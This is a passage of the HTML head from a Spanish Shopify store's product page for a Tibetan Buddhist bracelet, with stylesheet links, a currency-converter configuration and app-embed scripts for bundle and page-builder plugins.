      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/base.css?v=164020760944831393451755068764" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//rivabeautyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-predictive-search.css?v=76514217051199997821753197767"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e€{{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e€{{amount}} EUR\u003c\/span\u003e", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MXN,MYR,NGN,NIO,NPR,NZD,PEN,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SEK,SGD,SHP,SLL,STD,THB,TJS,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,XAF,XCD,XOF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block-v2/6c637362-a106-4a32-94ac-94dcfd68cdb8 --><!-- Kaching Bundles App Embed V2 -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "riva-beauty-shop.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e€{{amount}}\u003c\/span\u003e",
    "locale": "es",
    "liquidLocale": "es",
    "country": "ES",
    "currencyRate": 1,
    "marketId": 4366336150,
    "productId": 2085066866739,
    "storefrontAccessToken": "237832908ac6d2ad5f2f80148c55f33a",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "No hay suficientes artículos en nuestro stock, por favor seleccione un paquete más pequeño.",
      "system.invalid_variant": "Lo sentimos, actualmente no está disponible.",
      "system.unavailable_option_value": "no disponible"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="2085066866739" data-main="true" type="application/json">
    {
      "id": 2085066866739,
      "handle": "pulsera-budista-tibetana-cuentas-de-plata-tibetana",
      "url": "\/products\/pulsera-budista-tibetana-cuentas-de-plata-tibetana",
      "availableForSale": true,
      "title": "PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual",
      "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/H57e5702b70ca4cbca2474b5c740c9020D.jpg?height=200\u0026v=1690477487",
      "collectionIds": [682844684662,682866344310,677074436470,158461722759,682844422518,318691672214],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1772007391382,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 18212142743603,
      "variants": [
        
          {
            "id": 18212142743603,
            "availableForSale": true,
            "price": 2300,
            "compareAtPrice": 4500,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": -3,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              {
                  "id": 709923307894,
                  "price": 2300
                }

            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
            {
              "id": 709923307894,
              "name": "preorder",
                "priceAdjustment": {
                  "type": "percentage",
                  "value": 0
                }
            }


      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="2085066866739" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed V2 End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "pulseras-tibetanas",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768652765000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "riva-beauty-shop.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e€{{amount}}\u003c\/span\u003e",
    "locale": "es",
    "liquidLocale": "es",
    "country": "ES",
    "currencyRate": 1,
    "marketId": 4366336150,
    "productId": 2085066866739,
    "storefrontAccessToken": "237832908ac6d2ad5f2f80148c55f33a",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "No hay suficientes artículos en nuestro stock, por favor seleccione un paquete más pequeño.",
      "system.invalid_variant": "Lo sentimos, actualmente no está disponible.",
      "system.unavailable_option_value": "no disponible"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bcb51-0f42-7c9e-811f-b4f79bafd84d/kaching-bundles-1544/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

